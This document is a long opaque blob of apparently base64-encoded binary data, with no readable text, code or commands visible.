DAyJYiqv0liWIqbQroNqCs0MAAXKgix3Ss2YNI7sEA/VoVzMhYWaAQD+EIYE0V3sEgtoaIf0hYdEwKoc0YYaEQkm7/EEjQIKEwkK8/[base64]/[base64]/RNNTPyjANhDCsBSMMxWWAABmA291QF+lT0NNNNBZUCYmBuFbXVVg806kgDhIAH6AEc/6QGOAYAD7DBUnVANkRR8+rqAibAAibBAnATk3bzVHszVY9sbMKhGzys+kTh+mIVOUkBfzqicjYiCxqhEY4gFVBXdVM3lxqnO3MJvN6ROqsTHZeVn1Ilcm4Xv1TFBxxASMYTWjngPEWCdrbkH7cEXflTDvzTP0tAeM4EDcTgAoXn4GCkI8opP/XTAcJJXQehePokTfxkDhCwww5UDhLFI/mVCeJgBVssQgOW5ebgQoVBIAriIOjgBxfiGUiAVCTWRJGwYjcAY1U0Y+0HcRpERj3WY00WKU3CRm8lKXWUyiaYR1v2C72ODIsiZod0SP3ASI+UzMpshLjFLFLASX9ASv+VBhjysC2LVlzgEjLSgR3UgUsLES/fVF4Gr6tsaAcuQxbAivHi1mvd1DCRg6xezRFA4DE1AB4G4AJghm2DY4xOEW4JU18ew4hBTzRd7dUygBKwoRnA4NZAUQWmgAeEABt0gB/yCvc4ta6KYAcsIBAaFwGE7fcmd0yWsSOYsyM+iSOk7RGIkzg9N1Y35Mg2ohFYV5FhN3WlMx6PwL4gZxzIcRz4iXxkJ6AyuZmadQ2glUlgh1vJAHUcoB/5zXizJJzWVZVVmXtbWV3hgBsMOCMq8AIbruCExwGkV3iW104uDuMeYcNMEOTm4F4ZlF9R0kEXgQYt1AvmwAsEQSDq137/5wB/cS4i6IAERiUiKNbnALih/kBjCZgJKYpCPBZkLwrqzplkcTRlsa5XWNaCXfbrwG4MjUVIFaAGrIAplqICugLtPiinvgBb0oJnvWUsWgAH9CCh485K4yIGlIowpCoKykEdoEqGAI/PdiiHIwGrFJERt8CrFmBN23SIv7YwJRGNjJgxQ0OJp8g0KOGJoTiKdeAyAbVNCfOmF80zQe9uI4uL6wgYNEstbC3XpsAXeiBShcCNpoFkbq+uRmYAZMECGjdUJ2ESSNUY8biP9dhBftOP3QEDPAwNqo0aCRk5ASF0EYe8ssAUGmEZVCERsuBWlxUdVGFYuzML/skiqMSZ/7Cpn/z65AL7ITWCHOpxdd6AdaSJGxZ7sdc1nLRkIYUnlVd5Xf+RebngDPiTrwd7ERYOTgQ0eNDVs7V1e7/Vl/[base64]/hF6f5+MW9ECdQX0ZgAkAFiVluxgkwWCJQBjmQBh2cCAOin3moBUidiZ9GwpKxcducg+gYANStAgzFrlvfWO5FbeaE84TOEZP1oHXGYJvQsp2lGW7GyrDELzHu7xb6in0uQb/+pmDwMAreYqEmLSES+gHzgO/i7YwsHSqCpUwAGAQAY87+CwR7eXPjqFfNlMKKoMCZAHCJdxryZTC3xSLjVjUQAP2HFMITgMPnBhxcy8FYmAwTRxOSZxu7VaLY6AZuDhn9ggYEEsIhCDXpmEtEilmepyugryuwOiuBsARgmCqGxdUfU83jUzlCYRW/8blwabIXp5yvCYkwgGQXXUVqvy5gsMEsE0AVP5vrMs+Cb2fTKTcypxYIYefRg7py82YcsTlSSQb/yaUnNXOr54baAASWueyHUAO+JzgpJdOrsmZBiGzz2AQquR2/Tobvzc/1UR6SXki0XV7IR1QJD0FFRRR/[base64]/nTx7+vz5M5mKoT+A9jRBBqbKleMWjXsKdVynIwWqWlVUVdWcrU9PnqqqKKzYsGtOjYspU2lKOXccuL21NW7cce/kcHkkBg2aEnv3PkJzwMEcLnrRwDmMGA6XYv2iRmV54ECJyZRLPKIMmIuDA2IOGOJS85FoGaRJ35HB5A4TVkyYMJojiREDBkxm2/aCatEiBYKI+BY0BtWcZ2ME5Th+HBGdOa0QBXgeQAsUEiSg1NJiBruZDUagbPi+AcqJOd//gA8PZatTceTIiXPHvv3Z9u19lBxEDj9+H/nJ8d+/nw+D+EBggQb6UAWCCVbBYINV3PDgDRJKGML/[base64]/[base64]/dE331n6+ZffOPwJePeABxq4oIIOShihhYJjeKGGvnSoQA2+JD6iAidWAPkKNaT4ABgufvHFizD+8EONwHDeYwrA6AEMCOoQmYwJdUQZRf+S66hzThRQYjGlk1beDmUdSEAZppYigDnBBBQsQIEUcbIZ5xZuVkpnp56aY04Ee/apQRG74EHJChcoyv2h8JTj6KSVjj8nBc5HUEamnX7qQZ7ql+Ppp6he4UgCQlzPz/[base64]/[base64]/+/[base64]/YbUCy3BuC/OagwOVycBnCUC8R96HGDfOYkBuAMCFnuf8vNEFzOPgcjnYUOh+NrgXlaAaRiqRNQGxzBlKa0jpsF4PZ3c5KXELnMXZwDOWpCRkLGIE8j3dP5NGTec4rB/TyBIJ//olVVtieQbnnhIRCykqVqtKjcLGAMkRPfZiSXgvaN6oZeCp+6PNnqgD6pyI4gR8lbUONUUoJYyCBpcGzQBBgSiyQiGSmOa0pXo1MUw5OCydAHaqTRwgBcaiwH/ExMgacYZUZtutdM+zsVlwYFh5y4A1j5qEgyREOF8rBBm+AAweiGEWFFeYvepniWyWTlzNOJjMqE4Oe+YIGlBEGMdxAQxi5wLC8BPoybQ3sIzwzh1NwwRCnOAUjGvsGGTj/wxB1rCNtGMAKzErCsrBAhRdEuQg6FMc4OUCEJzVBWtPK2gx02MMjIylJM0h1EXEhQXlue9vzTEc9vZ0qvRpD3LM4xj/JNmXdkrtc5eLNuQVqEHQjJF1dEm5D1/3lh0QkzO8Ok5iyqgA/VmA5A6Rgcz+AZnp7lAE9xJu9M4BSNos0OyjJbkrnWEfsnrS72SHhdv0NkxrUsE52mEMWBz6wmxKMz+bd6cEReIWL/XQ/Qk3hworqAQ8s6mGHPopOzdsoqKrkqQjwyQOjupPL4fepMkjPA32yX6C0V5Ebz0JXS7iGFEbQ0iC0dCOTgOkkhhzWItc0qUR+IU3QcJOcPHnq/9nyAQWZPkGkLgMs8HJqAbRCtrDewYdb5QANuDrEp1AQHWt488JocAAaOKwwgIkMw0amGTJsxYwlsysX+y6xxIxMiYh5q8Ws6Og2nmIO7+gtbyHr6drcBmhe8I0ExoBqVRvHOK5mznNOCx3xVKcWq60aFFqx67hUY5N/aL3rX/+HauhmqsZWm7mUvWxUptJur3Sl76cN/L1F15bSpRCFqstLXzIuccMUd+QUwA/IgddFMIJmNN8db9Kxtxm5g6988/0kfrNjHSPgXTp7N/Btgum/OxhBDKQATwTfk55xcmiDo5enE4MABAB1Ah5c1QYcpyhOAALw0zwHWCV14gGOUP9R4MM+NMdy79Ngd6JR/sR/9uN/[base64]/Ar7AD7lobscEBus2I+8Gb6RDTS0QAfWGBfClTVhwJPoVBTEwJe1wDgAQCWFSB2ESYOokAlwCJmFiDgaGYOeEPMeDBXNyf3qyJ/uXANbTKhdgKAJ4KD3gBBkgUY1yDpwicfIzc6DiAcCQASxHgevjcmUgczNHPTJGCSXFgRewcxUxCxfACxPgUJ4wgkJnQD/2UiARCCm4dCs4QUnWDzslLZ/wUzNIkjtxAxN0NlOGkqrAdU/lLnJRe6SEAUCEhKCAWD80B0b1QO/ADXIHd28HZyXABWfgZVtxhRbzhQ9DGXZFBiOjhZghBluhhnR4V0oUF3DQhiwjA4t3V7PnlawQ/wc2g4c9QwQMUJZ7CBxeyVfdkDSEWAuh1AqHGACudQJUYzXhMTZBqES5BXtes3qs9x3VUJUPJB+PgXvj4A78sXvEpVyuxHvSFnzCd23EN13atkut+IrYpV0kIn3RZwXRp4u6+AA6AiPA6CPxVjrESF/H6H1Pkm+sM07nwA7nYH4igHBqsAMIZ40iMALEc2DHIybKE44Mdj74508SFijZE4AGdQ8dpwMIdSd2Ug4e0CicknLHGWEZEGEgYFH/SIFlAFF6Uj/2owMHuYEcaGMeeA0TEAPIMAESKZEjGDwWaYIf0Rhpgy7sgQFJxJ/4iVfvgQ7uEKAD6g5IhJ8YQBovsP8KNxELJTmDSdEPAlqgLSQO71ChF2qhXHZVY1EVXKkb/XmfJnEHbYdYJUoDa3ALTHif9+mEiIEGmgGEW1EMDjBoU5QxfoZGfMGFWwEYOAoxnSEHc7iGcYgucbgIcOeGo5FY6gGi/XADdlgbktczZmmWfFg0mNdb74EBzzCIp1ULW9EKTvMcWjCX4gGJ1VA1qyceYdcPtQWYW1NblGiJjHdUcQMVbAM3eOqJrwRLdSMg0dZcs/Rcw/cgxUddN2A4mOkhjFMDJxJutFiL/AB9uUipuYhu7hY62BA68QYCwNACxJgOMSBf+LZN+qVfAGA7UsIOs4kFBZebBwdguNme8KT/JgoWJ/Q3cM3jYBWofx5gPyyAByTVju44FOAQUqHiclTiCFcgkOBJgRFWP6myJ9T5cisWkOZYkPxznglpYxvYK1JgDu9JASMInyQIUxawFOmqruvKruxaCTATdZ/goDIoCe26roMgCWAhFj3og1VApPZKBiRqk0d4k0t4FunqAz2JBqcQpHPgZU00aBajVlU0V4KFhTtaDF5osVi0ox96pwDTFS/jhqXBCItHRGiREuGQCDwjpWQJC1b6G2OApf+CAT4Qps5RCzkLptnBWpJEW96BpuAxHoJ0FpWweq8HHtswB0c7iVCwDemSLM5yN3TDH+2xH1RLtQPiH6XYN4Ra/[base64]/NgrznkpLmIhPjEA7Qe7z6WRL6KUcv8FMNOq9Opg816B4fIxPvIb7w4Q4s6YNjgRVvMBcByrzfyx72AQpmZ6I3KUjsay7wQQbo0BRbQQZjaBh2hqN74WdhKAZ/AYY7yv9EcJCFe1ZGB+Cw47BB4yvBGMBGo1ETpMEIzsBr70Cg71EFYTmlPkMElsWHwgBagoAI6sG+GNAKLdwKmkAHedkK1mF6riUeSQC04DFs9dummARsczoHboq0nESn59I2Vvs2/bE2yeZKfuofAcJcXDuow5eKxmeZrMghmbl82fU4tAiak7q2DxDGlQoP76YBKZABPrJ/xLgOTBIFsrM62iRO28RNuBMJtzMCqQq4IrAFyvO3v1mr9Ier8XQlncJPHqB/Bel/VjCsl/uOiGIoF4AN/Ned/FYGvSANotsLo+sI7kNzoOJyFCjK6YOt/aeBG3jKtssQvRAPI1B+veu7kUD/[base64]/z1OUATwwI4X1pyQrAIDkAAgoAEtICp3UiqOkMnBoMmcHCr81HKtCz/oM3MAJQTag8oKaWMNuYHWwAcjcA5ABwC/OwKeIMvCOwFCFwQ/lsvV3MwyCUEyYAgKGsw2sKCiQMzzKgmD4AewoAAdgC0fQEFIpZIO9BXo60NiIVU62ZFFpi+IhQZHqDByN5gOZBiH0TCBBpV1Z3dC6QBexhlKaRmZoR5eOFeYIRm5Xc1sVBqnwQSowQrF9kA+sDNTykd9CAtzQEj/fMKtNkoZtEFyGBd0QB3UYTBGYFvfEUp3JcSbBMRbUR2VmElEDFx2apgfLdKs1EoAEm2kKMVeW8XG5//SrDi2yheLwURMXmyLanvTlYPTOV2p7yZvw9gCryPU9LWMens7qarHULIluzPL/NUp7yRPicsmD7cm41jIEwdh6GhzOuAElHAr3NOOjqwCPTAA/XjWFlUO5wA/jrDJvQDXoisNpNs+6yAqMGetpmK6M1c/GlBhfV1j2xoM8vC37NC7I+C70ujlntC75XpAQRDZVzfZEJRTICkDMDjdPrWg2kuSRcVXUkYK2CIAMzXZhIAvPcgBfl4AdzAXsE2YOeUOkGB2tv0yPskBeulAPSlXVaRo5wwHQtmwcdG/ctVF7NxXTqlna+Xo1cwBMkMa040ajFDduf0O+WwbZ+kbp+b/3asGWoTIpkq3RJylGwJSlHHB3pIIHlK1Dd6R0YEJk+/g0MImNU5xp0Z8p8s2XFDhmNIGbQQSxdTWtSmN7arY0qyYId3mbTINqeYmTGIMBuXODzd904KC0zjd06GzxhGwDv5mt05CTvkmO1byBHu7X1EgBa26JXPCJeXXm+Mjf21CTwtGnM8TPefoJzpQBELAP4biyDo+FBK/AhlAjBrgAWudKadS5MEA8pmc5CgmKkIuypkCuwSZAPyQnqeMkNt6DRTADiNw2JHg5TXPu9K4UmReQGfekWlOL0X2dNWiE5fwCNiLE0FFr1PGCtgiCcuMdWlDBvgSZmSHFXrHFal9/1QYsEEOYHZ68TJg/1bDHZMMwxdYeM5v9aKXbpRcUAK8fUUPg9xn1qPvDBgO8M01RQ6NVeoyAFmoPi8OhN08Q6WuHhxboXmGlANtmQNf+mUZdEFTpb/jUAnpfQJ0QFtG0AoYnUnpoR5JIGzmsabjTQJhYwS0RVskoLQdvZiqxN+qlFyDUNKROUunGF2Ao+0HTjjeDoshIotna24PkYvofu7lbvxggAc3jdNCkMacCgyvEAHqkA7lkA5NQk6yc6p7iyX7ZSVQQgFY0Lu9MwLmINXAOX/nT+KFXI/7tA4qx38xZpAWoeM5frmG0gZ4wJ2v8ONBftcAUcZRL4K9gh0MJv/[base64]/bQOdFKfCso5c2X32B+Q/r/9X+gbNCyHYqRVkaMnMB/AnPtfnuL7d9vkXf4ImccccZBMEEFyRlEwXEafHAcH8jx4cEKB/[base64]/[base64]/Lrjl6d3FgGQX5l7orrqBR3k+sECI4ywQQwr1LDsDjP80MMRSWT7RBNTXJFFF12cUcYaccxxxx195KeCFYIsEgx4jiQyyf8k8RgcjyYzeLKFCNZZRx0sZ4jCS0DSBDMGM8lE80swxzwJgEgoiASABdzwsk4/V2f9Twoyn/[base64]/FHLylr/5jLh8EccqGBOcnCWs+dABxHYyUF2siM0LkIhCagoj3jok58TkMCM24gZ1bJWNb1cbY0AuhpPEJTGOQwoZuggUNccNIivJUhsXvMBhiQ0NrOhzUOHHFGJ2uY2FcmtRS/yRd3sZiMcrUBvPtLRjx4wpMAZqXDwAGUoB+ekDEhJHdi7EpYAwKXPjekJMXjCCDSHps/V8iR2YkcZ5IQL1e2JT7/sExKwAChBEaoc5gAVCGqHuyVRYgrC+13wMrWpS1khAw1BlDJJVY5zNO9U0HPEFaTRC2ns4gqv8gA2ZbU9D3ggBU5oA6Z6NYDyBesC11jA+vIJP2TxU37rY5YnKICT//sBBlsgDGFQ/[base64]/BTOYfxrmmIyJzHZ6YFG64wEepgHNTWkKmsQLHw8+dUyHbFci3XSeB8Ap3nYCwyKIsgj3uCcEK4BDBebzSDxFUpJguAEA5oAfAGLJvpPA7581mclNKFDQainFoNPCQDgeIQNxicKhC9xKKSoaC3uUogMQ1qhQ/GCWDN9vgouwYF00SAgO3oJfBPoXYNBxCjjU9GAovMVe/rqIzRzApzUcTY6FOhk0WGYOnxGixlLjsb24I2QHKA0RlSwDGgwCqj7BwCWmGgcGxCEOsEAZKiQwhi2PwctjeEaYq5iXPaCCBJW4KxwZE7O7Zk2Nb1bjOPYqlMYgqMD/5HgHHrs2WMIWSJB//[base64]/39m9LXjI6TxTF3/72wb8FDvCBCzxDTHnBUwIIYYZ/RR+ScOm/Q/GVD2Ag4AUv+B3qxQENnnSDoGgjUDD+74sXJWSEKVhiTNOxvVycG5C5/9jKM5Yai82UC2dY4yJEJnMc9nAv/i6iZGhgssHQgAPOwOPILxEHRljZ6XGQACyKsRegoAIVsIDFHm5AVzYi6Gv/[base64]/0q7nb5jff+ZZC/D0BrwPBS+TkqD/+DYT/++uf/gb6N0N4BHFZhYVruAOUignJP3Ewga+AOP3zP5HDgP9zBwzaIJPigDfYoDXYF70YB3+LwPx7O/4bh8h4MSGDjDn4QB8QB8o4DTQAjZqbDR+7q8eIDJqzsRTKiw/EgHFwAG5QskcwhFMwBGdwBjJgjAUEQAxghSasAUmoAV3IC7BjDAMRBzl6o6pZBHFwB3HIMzlbM75Ko3EIGD0LGwbxlyvkwjXswr9Yw5/4KHKIQ3JoQ8CSo9tgOwJpOz7COwThozNskL0bBAwZxLzru78rNMgSvBKZrMNbtBaRJBuhpMZ7vL3/AZIhkTxQMoBP48TLuwJRG5wMcJx1ULVuWgBWi4LSsy3biqXZMraTYIffyjU+yKdeqxMsqD3bc51fMx3uwpV2yoAiEL7hOz5psrZq6wEr4IFregiHOCZEKZUYKJVygBzs454WUC9FKQInmAb3mrZJCT9pIr8LsAYNWIdXiqUFeKWTYMX+wjd/ogApILBqWYsrTBkMIAOEUzgE5McJ9Al28QpisMeWYql+kAO4+LgMPClFALu8+kCE4gmgGMh+4IKZEqIbQqHLQBB3EJkds7EZhJg0i5mG6YwX46kz8EDAeIewm4N7hCu9gKO+UqM2grOhQIfGmLNFgCnBkiP8GwT7/+O/[base64]/Svl5BHBCuwghwKf/MfJeiWVeBHBJSXcBAArzABsbAN+/OJO8igDTI6o+MAJfCgfsBObDkwnZsNjAQNHf/[base64]/DxCBbQg3XIJ7z0y8Hcr1aMpf3yL2QoneIUCvyRoP0pCv8pgat4zgM8MGLoCgj/IIOPuk5/6QlFWAPufIPu3KAjQhl3wFSChKmeACKYo6EcrEJyaJjKeM8246vkBEO86hd5YbMxnDMP06s5s7PjhMh+EFUJTc5+cIZEIIRjPdZEIAPkTBmi/[base64]///xT31yfQBXOecyfX/2LfvAfbnGKC3tUCKsCn0CHB9qKh3MHoQwpH8QXheSAotsgq7kNZkWK8vzBzoAD0RgNnuICE0MQMkCQ+pSxUpXVmYSzxkDUFirQAvHV/RHW5PxVeKlaesSAZEXWRDiFqsW/AgsHo/0Jv2AhFFshaj2Qo2TKceAOEsCPJLCP9aiGDaiGE0BEx1LEEEm0t6GsrYykFPVKG9ksHeGsHbnEsYxXGt3EG2VLbLBdt8zXcyoCFgCB0AM98ArYgx1M4Z2+BFDYCHC9GJAFKgUU2aO9X+ITXJy9YbpYifC9IkgAZMqAXbAC8gFZaqI265qCFdABizBNQ/+hFfRSpvVVpgTQlW6M2eKjTZrtlWgo3ydQRyEFgINVR1ZkxT/[base64]/K1NkopVjqr5E4Z4MSAA9EAIeaC9Hls3aZLcx7Z69fCW+HNJ2PAd2+FOhFVT5GWC1OLBDBbqqMCADhDAI+AAKi4oFQgE600lxQIcbvjN7JIM12DiP4wBkNjGsGs9Y9okSDhA9HIf47KsPBNw7o2HFreF+SFwZ7olu9ttqCQcf4OFkPQVLPVwKFYpt6I6IZGL7wFDAsta/God45txq2NzN1YINMIP1MAMj2INCHEQN0YWyOehvNaRwFdesLNdHpBtHU1GvpMRMwjTYJUvAmdFOW0sDsFHbZWNsSIDczdcdBYHgFVKAJRR2SKbm8oBRKAM+fr3XSx2JdUw/kb1h6rVj/8uVFRCC58ODARiAcATlR96U8fUUcbPkWkGeZFKm59qIovZM66rZAdCAk9aAc6BSlf7Lg/Vqg7Xjv/zNJxDa9YFmGzbapMCApH2KVVAgdHm4QSCDbnGwt/[base64]/[base64]/8in/NzIw1nNmBSqfQG613CQAaCd24n8O7tw2An1W7SCHu0GwuL2jEAo5gTGvBiPgO6nk8j1Q6BEJXXEtUXJ1xBRJPOemEYrOmxzpmwrA6DIOEh0wgE7bbiHw6Nr/XWPwlvR8HekrKIJDBgFu4iaAnbd2Wu/2zjVziOkFeNhdmxObXh3pxUVAoVJCuVIrAL7uLQniK+pGvpQLiK5PQVOHMPDHwUY3dV8euAAHl03jawOfPkdk4oFVPlhWnj4NX+Wu7vBVHOv9ojsQvDsJzHZ/cwcfYAobcArnRBcB+GZ3MASGMiAF5goIMIEPkABikAQ+jLsRvLuIWzv66w+x80+d1ENsv3Z6jxf6C4dxSNx6PJBu0KqET3hJ2HaAhzt///e5m/e5yyO3o/jBYruiWEOCrz8D4Yui8PiOP5Agv2fZrgYzqIZKINZzPla25Y49iBcizrOZF4cxV22b14L8/[base64]/DVS/A1UYzlrKKPhoAiH/mGKq8gHdDEoQzCEJViCWZADP2jQG+C7QYTbCu7mr5VQxxZDA/[base64]/fgJ8we8RvoOf4+0beL/mzvuRw/B8enMM5Kg/j+4cgwwZL1aJEqXPH3kIbABJEBAuuztx7si96ycOXb9w661j3349v37qi/r9h8E4/PUzDjn7YRedOATKd+Bz76DihYQTeoHKgtSJIx1/[base64]/[base64]/[base64]/HdlP+7YhzD79ndocnX6FyjxdBnSZ2Eceo4kNiahLlRhYu1jEMmocwsUzWJFLFpCAEk2i5gtAUERhOAtLAEzGWFnHBggwZc2QIL/[base64]/2nCW4/2hlGbyOilxkCQ/GLJ2W2I7KzrmEC37wXv8BEAbzc7MkFI1J6MCACgnxhlroqGl7gE4SsbOjMDFtak1ChzikphAr0cdA5Nia/MYhjq8ZCB1IHIYLp6YFnd0oh1s6yAnYxhEfgASlIBEJS980RZa4JKZ4o1NMaqq3m/zNi396AOEMJ4CjEMoAiBJCU7CRAqhEaioZcARVONe5zlmOBVdwah09BaoIsIWPpBsBLkaQutftBS91+UtgZocaK0QPHIjR3WO4JaznrcAJOhAeszjpSWd5oAWbEgIPVrACSkKvB7yyghUGcAFi9WAKA/ArCDzwy7B8T17q4iW7gPlYYpZsgf8MYmZ/7pcfznqzmNMRYTQxEED+iGOAzxlHhDjGsY7BYp7NcWbSKPYJDGrntjD7hIog+LLdxgc68HSBJYYLoyU8cBa3OG0/[base64]/Jj/8goG8Eg8pEAPIABLO8Li5eBMtny5BOaX2YFZY2rWs5lVs8GQtkz9iRBiqh0ZxWpLzeeE4wYd65hruyAJ5/h2ReH04Cwk9luWWcJB6GRZzdyBH+euszrD/YRzZTadQ8OIQElYko6IliMoBFRHXNKSQ5ZEnUqUWkcVcWjPCJLqTgd0RxDZmtdIQNIl5lMheygbRpqYNrb1tyMq/W8UXUpFAh/4igm+Kd8UoNM/8aOnRDFKUhS3lKJiQwNQUWrkEsBhDnOOc3GsI7nPkhY9mmOPpDrdXCjAYrG6rpCqkt1gSDmN6LVhGozB1e60BZsVBFkIINhkaMpRPCRzRpSpiSta/58MmwtI+VJXwEYR+HEBK8ygHF7WJZfB1w50dTkd3/t4OrrcZd484cx0TrNos1NnfCXzmMhk8//m7LCXY2iiDjwny6hw3T3HJ51Cn4VqMU3c3i4aRhE05ztj9ongkmO4xXU6BMkwzwfqlmWDfq5zKrHdJWnhBMIYgxcksI+Aovc54DUDdcQ7UvDCfUq4bogRIPo1rQ2C1B0l2zjS1ne1Ab6JwH7iSuUWYLoh/m5ziumyaYrTBgMOKGEkyk+RItQJV/jCRo2U5DrviKWSG/QJGLcHyk1iE7dFdKRTMYvH6mLVxYremmKyNyCjK31DMjHb8vdkpsGPXQhBWZxZx2DMYf/w471CU6jRAbJWENjXOGYAv9cKp4qAhzYIAQDX803IzxHycHG5He1IB7rIH650lHz8vhkBBtrv/vfDP/7ynz/962//+8PfB/i/v/73T//+x1/[base64]/iHkAqOgR6eghu9EFLgTSi32VjJmDB2SADtwbjoHDYfjCWjWGJD1ZD1wAD+yCE2DDZqzDsxjfkX1SwqGGEDhBETgZZNyDKvWYawjWALCAEGSFVRQBC7RBOczACBiHLYFLWHQfuIwf+pUc+uWiyIXLE8DggeSgdQRjB7pfMQqj/iGjMRIjMnLgMkZHMxbjMy5j+ymjM0pjMFpjah0IBEWQipwTz6VToeUgN7JgBAJBFlCBOmaBJKTTODSg+03QiozjBFYgpL1HdDiD1mmgNMYMGXiNdcQM0bVgEmiBDTFJCgFNF4Ca1LTgQ67dQ7rHRB5IJfxgjmhBJUgUBpzXBlwU/[base64]//WgWByDuQ9xkykpVYG4tZzxAxvgtM4DOSMMA3dqVAXlNB0ONQG8Mc2aEEJVsMeBJCB7GB85AyYQEQSYNTXeJ1IzeCtUURF7AETlhCwoVR/EhtLWWGcIJ7dwFRJ0BTf2ARO+OSfAM7kHcVPJcWhNEWFGVVUcF6jJGVSft6G1lECFEER3KEjRCVUpkW66eG6nU4MxFhWYiUgqajsmANqGEb0CNYinhLuUA9s9GWPtQElFIETyBUIqMM6DKlc3lWSTQsIeKIQpMAAVBJl3AOxjOJfDguvrEARdBvnOIr1XUAEaN/3PMEvnZ8uSib6pUE6pMGZnqkuol/KKRDNuRyD9AP/aM3pMdGpxCTXN4Jjbc4mdDWHca0MBinXgHTTZjYIOYWjBEFQLlzXhFzXcDbgnBUgBo3DBGadBWod1E2aBubppLLMIrCMO2TnbCWUQgTAG/[base64]/1upwI0BC69QQvBl6Fi40TVU2QyQGXKEBZuyaRqMH8z6IpuqXGjVlpze6THZ3C3sqTj+ZovcJorIBwa4g2uSwXTcwnDGKYNkiDtUCb24wyyk4zr+HKQOJMksgtG5wNEq53M5p6VVx6H57NBVJ8tgJ8z4qTuQYNUEQHeG53Ogw9v6x3vZ1w3Gx4AUiA/1wzsgUZQUBNTAkNdozTjgUwuJWnz2XbEG3h6UqkK0jX8yaxU+60sZ6NxMq4H5AbY624ICTrQVDhj8FIQqxeWZERtuHrlm6IZmQOnRkeSoq1lE5R2Z6LvCRYqq6B+12OvAjqzIzuyFIrAkYsAehq54bI8V7/+wGAuQVmwGtIAe/EALZJw6FF9nhJLyrC7GIi+OxQbH4hjH5kpbOcYFSJ/FbsqmcJgGdMUFgEAUYA/[base64]/[base64]/4aa67mOcebAbuxmlRq/[base64]/smtmUjeAxIac5RLDF5EiExBOfRLWShBRTK7Uq2N84m/8VM+jkGUVQfqsZiWujjKsXg7EjiLEjgEBZ1FEr3lGJlQGokMpawGuKrjTubuVKn84cR0AGOEHDbQu/jmUjMbVN+2ViUYLyquJmDAYAZBwiDc9+j8VhZSz1YHL3RukoMrWuWLI3WCk/kKwnbwooo28RDEAUqKj2bXW4yGsqx6/IhSmZUkM7xDII8w8td5b+0jXNjSM5vGagrQhposMEjtZZN0guMycHR4dyZoEyswwzM1q+MHbMHMiMM9rXIho70YygflA4jzPXkSqnVcMLq6oECIM7M0lI1qB4Usd2DrH89EMQB1STPIc5V0PgXhRG6d2WdA1GnQ2ZFCuZkFBHFfT/f8YNQpvESk1xS7jE42UrUEAb4YBut1bbRRelUR0ldJfr52nodHcK57DAHULldlPl6qWorPwRi9FFpcPo7D0AKoEvsHjDKhGvI6ll+B7LJ2qA8HBG8U3v9NalB4RlZVjye8eGN9S0U+uKN9zDFCTiAFgBD5AsMIxSVXOKpQxActyGbfRSLz2BrIS1y5aLK0vm/AHg/9lftPtf/FF7tVsjBpxIinTtb4Lgtb+fp7IMGQAgijiDnkJgcb1ftGOaJeRg0kEDjsNI1MVMNwOg1hJXjNhjNT/n+x2aBhqX0YWwCyhgM1sHBjTudsEaQwB03eKnMEJ8dDSuEZgjPhsBDDbu/wkgI5YziRDe898ixEF2lEv6Z0pVoZzzNkIvNN44dE8sKBlKm0Q/6KFscVOkwM2PK0eXa3WPUultqM/vwqdst7rJDoqumB+uaF34YaW7m2BwRgYUQVgCJmLxqzdMwyMJliNO/QXMEpByj/CFBmgocth70iLzQGNor65oPY55g60XeK23wa2DwzRAtYLrQSeXq4Nb36JjzwhEgW2kT7gARyQAQGTSry86u2ROYzbC4DFiI4hA4zBWY/uZozZSIwziuwi7UwD3O+N3YKWN7W8SZDRCPjm0OwM6XRa4wDIsYMC/34F8oAexyEB+EKQZ46JpIKY51woPvNJJpA4jwjNIAP8LhdoQT5Q4ID853ExqWYc4hMM43MzzP//[base64]/unOUn0Qa0e5xusqePUd5IrpfadP9yGE4vbo0BtWsTaeGvdr17NavZ4sjR262JRe/fy+5BdsdBt7v+s0C/tuScdtLlruw9GlJ9VnXZ7nr53v5rNjGby35xD16dEu+u5SXpHz5rdTi+kEvL106eebLl7AH/sk0BvL6g5PvNwBd6Ae4caLzrjR3xBHnFELeeKMVMzagsJoNtDBCQyMuPE032/o5YYMRRzQCnUqSGPHCEc04wcUXRSSxxXHQGcfGG2OsEEMXSeixEh8GAXKQIfEhgUIWN/BBySWr8KGKJ6F88gYop6xiyiuf1EVLXbyx0psbdLnhBl98qUEBMxVQoAI1/[base64]/S8WyGJ2CTDUTnbJN3Xt5sozdffFmzzwUFWRNHXwKbA/GT6JYwDR10UFPtnYO7M03g5M4brzrrrhtuEXQWcUeS9KLrgsBZ6PUXOOimm+9kgmP7D2EBXbgF4QMTlBgDH/8ifGMMM460cI9qqjFjxdXIgW+2GC00ggQtZNQR6AtXrMYIHknYY5x+aLxxHBGPlHqQcYYUchwgyfaBBCQrXNLJtZuM0m0ppRSzimK21KWKMK/0Rcwya0AzzTTXfLMCfuB84JAHBHjgzjoNYFwHhBBSiKEMJhd0sIgyQnQjDzj3oAiRvJIUpdFzigGAmWy6FPXSF/gKGA3wAIpUqabCaxpfpqB9qB6mgHWXq7JKAAQQxgJLLLB4vTWCdTwQYoVgobqn2aPkMoquu/DKPtlke7jAihX40QAYPTLQo7DCNECsCDz4QLcxyMJ1zFxx4a8M/nbtjxe32fTVH8TW+AWb/gn/MICn8RfAWLMb0xBsgAZMEMNO857t1Kw0uykgBBvmDgyW5h2sKE8icpEgBcpMZfKBWAkJ9AnkoIY8BsIPzBZhHppFbEHkeNAbvAA0tJ2AHCTSEQY/ZBuusehpSKqGi1aEtmokYRu7YdjVtLa1phlBa1/rUY9elAQtJJFCamObk94Wxipt6W5WCpOVxDSmvvntb21iU5sKdzg6Kc5OBjDA4w6SEIY0xCKBmsigCuUBYHBuI43aRQIaNZIFiG4ljcyJS2oiE5m0hHWfSoAQrCAUFbBqd0hRihWm0IahjDIpK6AEHmQ1K2oRr1dfKcetYLmrskQgAzpQC6t64I02TI+T/z3YnrOmgJe3+LIHfeGHE8RXvoiYLwMJ0IAQrrCLFTBGMyMAl7jINYPH0M9+9sMfaPx3LxDZa1/iNOdqHkbBgA3MPPtjTXmGQzSHnXBANgsHa26BnYuJ5zyWmIUPytOFZYhQNfRM0H1U5gLhTIc61YnNcmKIH/u4cD6zqE48T+MOMkBoGT1TURL6gQEKHWkDRDMaaxZxAg0lIUVRK9Ee0CGOPaSIpF3jIdZqVCMc6WgDQNNQEpPYU6mt9EUkYNJR2xbGt9mNqWCKWxW+FAJfSPVMf7NqBfzgpjjFaU5gUFzj7JSnPS2EIWUFlKCAIZhBagRRnLvVFYpAEpKMjnSle/8JpmjiEpzE4HgP+YkmWyUXu7RhCpwcylL8YhUWCCErQhBeV8wSWV2R5VblWAevMiAEPFzAKb4M5lyQRb2j4CWY0zPK7ry3AnhoQA/kIx9rE4CNw3yEEu0bQSQAcM0nsEM0kzmHbuvnzcqQJoHuZE0DI2jc4xaQNsxtb